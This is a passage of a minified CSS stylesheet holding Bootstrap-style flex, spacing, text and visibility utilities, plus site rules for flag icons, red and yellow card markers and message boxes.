!important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-first{order:-1}.flex-xl-last{order:1}.flex-xl-unordered{order:0}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 0 !important}.mt-0{margin-top:0 !important}.mr-0{margin-right:0 !important}.mb-0{margin-bottom:0 !important}.ml-0{margin-left:0 !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.m-1{margin:0.25rem 0.25rem !important}.mt-1{margin-top:0.25rem !important}.mr-1{margin-right:0.25rem !important}.mb-1{margin-bottom:0.25rem !important}.ml-1{margin-left:0.25rem !important}.mx-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-2{margin:0.5rem 0.5rem !important}.mt-2{margin-top:0.5rem !important}.mr-2{margin-right:0.5rem !important}.mb-2{margin-bottom:0.5rem !important}.ml-2{margin-left:0.5rem !important}.mx-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-3{margin:1rem 1rem !important}.mt-3{margin-top:1rem !important}.mr-3{margin-right:1rem !important}.mb-3{margin-bottom:1rem !important}.ml-3{margin-left:1rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-4{margin:1.5rem 1.5rem !important}.mt-4{margin-top:1.5rem !important}.mr-4{margin-right:1.5rem !important}.mb-4{margin-bottom:1.5rem !important}.ml-4{margin-left:1.5rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-5{margin:3rem 3rem !important}.mt-5{margin-top:3rem !important}.mr-5{margin-right:3rem !important}.mb-5{margin-bottom:3rem !important}.ml-5{margin-left:3rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-0{padding:0 0 !important}.pt-0{padding-top:0 !important}.pr-0{padding-right:0 !important}.pb-0{padding-bottom:0 !important}.pl-0{padding-left:0 !important}.px-0{padding-right:0 !important;padding-left:0 !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.p-1{padding:0.25rem 0.25rem !important}.pt-1{padding-top:0.25rem !important}.pr-1{padding-right:0.25rem !important}.pb-1{padding-bottom:0.25rem !important}.pl-1{padding-left:0.25rem !important}.px-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-2{padding:0.5rem 0.5rem !important}.pt-2{padding-top:0.5rem !important}.pr-2{padding-right:0.5rem !important}.pb-2{padding-bottom:0.5rem !important}.pl-2{padding-left:0.5rem !important}.px-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-3{padding:1rem 1rem !important}.pt-3{padding-top:1rem !important}.pr-3{padding-right:1rem !important}.pb-3{padding-bottom:1rem !important}.pl-3{padding-left:1rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-4{padding:1.5rem 1.5rem !important}.pt-4{padding-top:1.5rem !important}.pr-4{padding-right:1.5rem !important}.pb-4{padding-bottom:1.5rem !important}.pl-4{padding-left:1.5rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-5{padding:3rem 3rem !important}.pt-5{padding-top:3rem !important}.pr-5{padding-right:3rem !important}.pb-5{padding-bottom:3rem !important}.pl-5{padding-left:3rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}@media (min-width:576px){.m-sm-0{margin:0 0 !important}.mt-sm-0{margin-top:0 !important}.mr-sm-0{margin-right:0 !important}.mb-sm-0{margin-bottom:0 !important}.ml-sm-0{margin-left:0 !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.m-sm-1{margin:0.25rem 0.25rem !important}.mt-sm-1{margin-top:0.25rem !important}.mr-sm-1{margin-right:0.25rem !important}.mb-sm-1{margin-bottom:0.25rem !important}.ml-sm-1{margin-left:0.25rem !important}.mx-sm-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-sm-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-sm-2{margin:0.5rem 0.5rem !important}.mt-sm-2{margin-top:0.5rem !important}.mr-sm-2{margin-right:0.5rem !important}.mb-sm-2{margin-bottom:0.5rem !important}.ml-sm-2{margin-left:0.5rem !important}.mx-sm-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-sm-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-sm-3{margin:1rem 1rem !important}.mt-sm-3{margin-top:1rem !important}.mr-sm-3{margin-right:1rem !important}.mb-sm-3{margin-bottom:1rem !important}.ml-sm-3{margin-left:1rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-sm-4{margin:1.5rem 1.5rem !important}.mt-sm-4{margin-top:1.5rem !important}.mr-sm-4{margin-right:1.5rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.ml-sm-4{margin-left:1.5rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-sm-5{margin:3rem 3rem !important}.mt-sm-5{margin-top:3rem !important}.mr-sm-5{margin-right:3rem !important}.mb-sm-5{margin-bottom:3rem !important}.ml-sm-5{margin-left:3rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-sm-0{padding:0 0 !important}.pt-sm-0{padding-top:0 !important}.pr-sm-0{padding-right:0 !important}.pb-sm-0{padding-bottom:0 !important}.pl-sm-0{padding-left:0 !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.p-sm-1{padding:0.25rem 0.25rem !important}.pt-sm-1{padding-top:0.25rem !important}.pr-sm-1{padding-right:0.25rem !important}.pb-sm-1{padding-bottom:0.25rem !important}.pl-sm-1{padding-left:0.25rem !important}.px-sm-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-sm-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-sm-2{padding:0.5rem 0.5rem !important}.pt-sm-2{padding-top:0.5rem !important}.pr-sm-2{padding-right:0.5rem !important}.pb-sm-2{padding-bottom:0.5rem !important}.pl-sm-2{padding-left:0.5rem !important}.px-sm-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-sm-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-sm-3{padding:1rem 1rem !important}.pt-sm-3{padding-top:1rem !important}.pr-sm-3{padding-right:1rem !important}.pb-sm-3{padding-bottom:1rem !important}.pl-sm-3{padding-left:1rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-sm-4{padding:1.5rem 1.5rem !important}.pt-sm-4{padding-top:1.5rem !important}.pr-sm-4{padding-right:1.5rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pl-sm-4{padding-left:1.5rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-sm-5{padding:3rem 3rem !important}.pt-sm-5{padding-top:3rem !important}.pr-sm-5{padding-right:3rem !important}.pb-sm-5{padding-bottom:3rem !important}.pl-sm-5{padding-left:3rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto{margin-top:auto !important}.mr-sm-auto{margin-right:auto !important}.mb-sm-auto{margin-bottom:auto !important}.ml-sm-auto{margin-left:auto !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:768px){.m-md-0{margin:0 0 !important}.mt-md-0{margin-top:0 !important}.mr-md-0{margin-right:0 !important}.mb-md-0{margin-bottom:0 !important}.ml-md-0{margin-left:0 !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.m-md-1{margin:0.25rem 0.25rem !important}.mt-md-1{margin-top:0.25rem !important}.mr-md-1{margin-right:0.25rem !important}.mb-md-1{margin-bottom:0.25rem !important}.ml-md-1{margin-left:0.25rem !important}.mx-md-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-md-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-md-2{margin:0.5rem 0.5rem !important}.mt-md-2{margin-top:0.5rem !important}.mr-md-2{margin-right:0.5rem !important}.mb-md-2{margin-bottom:0.5rem !important}.ml-md-2{margin-left:0.5rem !important}.mx-md-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-md-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-md-3{margin:1rem 1rem !important}.mt-md-3{margin-top:1rem !important}.mr-md-3{margin-right:1rem !important}.mb-md-3{margin-bottom:1rem !important}.ml-md-3{margin-left:1rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-md-4{margin:1.5rem 1.5rem !important}.mt-md-4{margin-top:1.5rem !important}.mr-md-4{margin-right:1.5rem !important}.mb-md-4{margin-bottom:1.5rem !important}.ml-md-4{margin-left:1.5rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-md-5{margin:3rem 3rem !important}.mt-md-5{margin-top:3rem !important}.mr-md-5{margin-right:3rem !important}.mb-md-5{margin-bottom:3rem !important}.ml-md-5{margin-left:3rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-md-0{padding:0 0 !important}.pt-md-0{padding-top:0 !important}.pr-md-0{padding-right:0 !important}.pb-md-0{padding-bottom:0 !important}.pl-md-0{padding-left:0 !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.p-md-1{padding:0.25rem 0.25rem !important}.pt-md-1{padding-top:0.25rem !important}.pr-md-1{padding-right:0.25rem !important}.pb-md-1{padding-bottom:0.25rem !important}.pl-md-1{padding-left:0.25rem !important}.px-md-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-md-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-md-2{padding:0.5rem 0.5rem !important}.pt-md-2{padding-top:0.5rem !important}.pr-md-2{padding-right:0.5rem !important}.pb-md-2{padding-bottom:0.5rem !important}.pl-md-2{padding-left:0.5rem !important}.px-md-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-md-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-md-3{padding:1rem 1rem !important}.pt-md-3{padding-top:1rem !important}.pr-md-3{padding-right:1rem !important}.pb-md-3{padding-bottom:1rem !important}.pl-md-3{padding-left:1rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-md-4{padding:1.5rem 1.5rem !important}.pt-md-4{padding-top:1.5rem !important}.pr-md-4{padding-right:1.5rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pl-md-4{padding-left:1.5rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-md-5{padding:3rem 3rem !important}.pt-md-5{padding-top:3rem !important}.pr-md-5{padding-right:3rem !important}.pb-md-5{padding-bottom:3rem !important}.pl-md-5{padding-left:3rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto{margin-top:auto !important}.mr-md-auto{margin-right:auto !important}.mb-md-auto{margin-bottom:auto !important}.ml-md-auto{margin-left:auto !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 0 !important}.mt-lg-0{margin-top:0 !important}.mr-lg-0{margin-right:0 !important}.mb-lg-0{margin-bottom:0 !important}.ml-lg-0{margin-left:0 !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.m-lg-1{margin:0.25rem 0.25rem !important}.mt-lg-1{margin-top:0.25rem !important}.mr-lg-1{margin-right:0.25rem !important}.mb-lg-1{margin-bottom:0.25rem !important}.ml-lg-1{margin-left:0.25rem !important}.mx-lg-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-lg-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-lg-2{margin:0.5rem 0.5rem !important}.mt-lg-2{margin-top:0.5rem !important}.mr-lg-2{margin-right:0.5rem !important}.mb-lg-2{margin-bottom:0.5rem !important}.ml-lg-2{margin-left:0.5rem !important}.mx-lg-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-lg-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-lg-3{margin:1rem 1rem !important}.mt-lg-3{margin-top:1rem !important}.mr-lg-3{margin-right:1rem !important}.mb-lg-3{margin-bottom:1rem !important}.ml-lg-3{margin-left:1rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-lg-4{margin:1.5rem 1.5rem !important}.mt-lg-4{margin-top:1.5rem !important}.mr-lg-4{margin-right:1.5rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.ml-lg-4{margin-left:1.5rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-lg-5{margin:3rem 3rem !important}.mt-lg-5{margin-top:3rem !important}.mr-lg-5{margin-right:3rem !important}.mb-lg-5{margin-bottom:3rem !important}.ml-lg-5{margin-left:3rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-lg-0{padding:0 0 !important}.pt-lg-0{padding-top:0 !important}.pr-lg-0{padding-right:0 !important}.pb-lg-0{padding-bottom:0 !important}.pl-lg-0{padding-left:0 !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.p-lg-1{padding:0.25rem 0.25rem !important}.pt-lg-1{padding-top:0.25rem !important}.pr-lg-1{padding-right:0.25rem !important}.pb-lg-1{padding-bottom:0.25rem !important}.pl-lg-1{padding-left:0.25rem !important}.px-lg-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-lg-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-lg-2{padding:0.5rem 0.5rem !important}.pt-lg-2{padding-top:0.5rem !important}.pr-lg-2{padding-right:0.5rem !important}.pb-lg-2{padding-bottom:0.5rem !important}.pl-lg-2{padding-left:0.5rem !important}.px-lg-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-lg-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-lg-3{padding:1rem 1rem !important}.pt-lg-3{padding-top:1rem !important}.pr-lg-3{padding-right:1rem !important}.pb-lg-3{padding-bottom:1rem !important}.pl-lg-3{padding-left:1rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-lg-4{padding:1.5rem 1.5rem !important}.pt-lg-4{padding-top:1.5rem !important}.pr-lg-4{padding-right:1.5rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pl-lg-4{padding-left:1.5rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-lg-5{padding:3rem 3rem !important}.pt-lg-5{padding-top:3rem !important}.pr-lg-5{padding-right:3rem !important}.pb-lg-5{padding-bottom:3rem !important}.pl-lg-5{padding-left:3rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto{margin-top:auto !important}.mr-lg-auto{margin-right:auto !important}.mb-lg-auto{margin-bottom:auto !important}.ml-lg-auto{margin-left:auto !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 0 !important}.mt-xl-0{margin-top:0 !important}.mr-xl-0{margin-right:0 !important}.mb-xl-0{margin-bottom:0 !important}.ml-xl-0{margin-left:0 !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.m-xl-1{margin:0.25rem 0.25rem !important}.mt-xl-1{margin-top:0.25rem !important}.mr-xl-1{margin-right:0.25rem !important}.mb-xl-1{margin-bottom:0.25rem !important}.ml-xl-1{margin-left:0.25rem !important}.mx-xl-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.my-xl-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.m-xl-2{margin:0.5rem 0.5rem !important}.mt-xl-2{margin-top:0.5rem !important}.mr-xl-2{margin-right:0.5rem !important}.mb-xl-2{margin-bottom:0.5rem !important}.ml-xl-2{margin-left:0.5rem !important}.mx-xl-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.my-xl-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.m-xl-3{margin:1rem 1rem !important}.mt-xl-3{margin-top:1rem !important}.mr-xl-3{margin-right:1rem !important}.mb-xl-3{margin-bottom:1rem !important}.ml-xl-3{margin-left:1rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.m-xl-4{margin:1.5rem 1.5rem !important}.mt-xl-4{margin-top:1.5rem !important}.mr-xl-4{margin-right:1.5rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.ml-xl-4{margin-left:1.5rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.m-xl-5{margin:3rem 3rem !important}.mt-xl-5{margin-top:3rem !important}.mr-xl-5{margin-right:3rem !important}.mb-xl-5{margin-bottom:3rem !important}.ml-xl-5{margin-left:3rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.p-xl-0{padding:0 0 !important}.pt-xl-0{padding-top:0 !important}.pr-xl-0{padding-right:0 !important}.pb-xl-0{padding-bottom:0 !important}.pl-xl-0{padding-left:0 !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.p-xl-1{padding:0.25rem 0.25rem !important}.pt-xl-1{padding-top:0.25rem !important}.pr-xl-1{padding-right:0.25rem !important}.pb-xl-1{padding-bottom:0.25rem !important}.pl-xl-1{padding-left:0.25rem !important}.px-xl-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.py-xl-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.p-xl-2{padding:0.5rem 0.5rem !important}.pt-xl-2{padding-top:0.5rem !important}.pr-xl-2{padding-right:0.5rem !important}.pb-xl-2{padding-bottom:0.5rem !important}.pl-xl-2{padding-left:0.5rem !important}.px-xl-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.py-xl-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.p-xl-3{padding:1rem 1rem !important}.pt-xl-3{padding-top:1rem !important}.pr-xl-3{padding-right:1rem !important}.pb-xl-3{padding-bottom:1rem !important}.pl-xl-3{padding-left:1rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.p-xl-4{padding:1.5rem 1.5rem !important}.pt-xl-4{padding-top:1.5rem !important}.pr-xl-4{padding-right:1.5rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pl-xl-4{padding-left:1.5rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.p-xl-5{padding:3rem 3rem !important}.pt-xl-5{padding-top:3rem !important}.pr-xl-5{padding-right:3rem !important}.pb-xl-5{padding-bottom:3rem !important}.pl-xl-5{padding-left:3rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto{margin-top:auto !important}.mr-xl-auto{margin-right:auto !important}.mb-xl-auto{margin-bottom:auto !important}.ml-xl-auto{margin-left:auto !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-normal{font-weight:normal}.font-weight-bold{font-weight:bold}.font-italic{font-style:italic}.text-white{color:#fff !important}.text-muted{color:#636c72 !important}a.text-muted:focus,a.text-muted:hover{color:#4b5257 !important}.text-primary{color:#0275d8 !important}a.text-primary:focus,a.text-primary:hover{color:#025aa5 !important}.text-success{color:#5cb85c !important}a.text-success:focus,a.text-success:hover{color:#449d44 !important}.text-info{color:#5bc0de !important}a.text-info:focus,a.text-info:hover{color:#31b0d5 !important}.text-warning{color:#f0ad4e !important}a.text-warning:focus,a.text-warning:hover{color:#ec971f !important}.text-danger{color:#d9534f !important}a.text-danger:focus,a.text-danger:hover{color:#c9302c !important}.text-gray-dark{color:#292b2c !important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#101112 !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden !important}.hidden-xs-up{display:none !important}@media (max-width:575px){.hidden-xs-down{display:none !important}}@media (min-width:576px){.hidden-sm-up{display:none !important}}@media (max-width:767px){.hidden-sm-down{display:none !important}}@media (min-width:768px){.hidden-md-up{display:none !important}}@media (max-width:991px){.hidden-md-down{display:none !important}}@media (min-width:992px){.hidden-lg-up{display:none !important}}@media (max-width:1199px){.hidden-lg-down{display:none !important}}@media (min-width:1200px){.hidden-xl-up{display:none !important}}.hidden-xl-down{display:none !important}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;overflow:hidden;font-size:0.75rem;line-height:1rem;text-align:center;background-color:#eceeef;border-radius:0.25rem}.progress-bar{height:1rem;color:#fff;background-color:#0275d8}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.clear{clear:both;width:100%;height:1px}.clear.height{height:25px}.hide{display:none}.flag-icon-circle{border-radius:50%;width:20px;height:20px;display:inline-block;vertical-align:middle;background-size:24px;border:1px solid #f0f0f0}.flag-icon-circle--lg{width:30px;height:30px;background-size:40px}.card{height:17px;width:13px;border-radius:3px;display:inline-block;position:relative;top:2.5px}.card--red{background-color:#f11d1d}.card--yellow{background-color:#ffb60d}html,body{color:#2e3337;background-color:#fff;font-family:'Dosis', sans-serif;font-size:16px;font-style:normal;font-variant:normal;font-weight:400}::selection{background:#e4313d;color:#fff}::-moz-selection{background:#e4313d;color:#fff}::-webkit-selection{background:#e4313d;color:#fff}a{text-decoration:none;color:#262432}a:hover{text-decoration:none}ul{list-style:none;padding:0;margin:0}.m_error{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px}.m_success{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px}.msgInfo{padding:15px;background-color:#5ac05a;color:#060;border:#4bb14b solid 5px;margin:5px;text-align:center}.msgInfo span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError{padding:15px;background-color:#ff5a5a;color:#c00;border:#ff4b4b solid 5px;margin:5px;text-align:center}.msgError span{font-weight:bold;text-transform:uppercase;color:#fff}.msgError 